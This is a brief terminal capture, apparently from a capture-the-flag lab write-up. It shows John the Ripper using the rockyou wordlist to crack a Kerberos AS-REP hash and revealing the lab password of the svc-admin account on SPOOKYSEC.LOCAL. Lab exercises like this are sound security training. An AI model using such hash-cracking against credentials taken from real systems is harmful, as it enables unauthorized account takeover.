 ~/MH/Attacktive john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005   ($krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL)
1g 0:00:00:03 DONE (2024-07-17 10:45) 0.2976g/s 1738Kp/s 1738Kc/s 1738KC/s mandivacious..mamitanachi
Use the "--show" option to display all of the cracked passwords reliably
Session completed.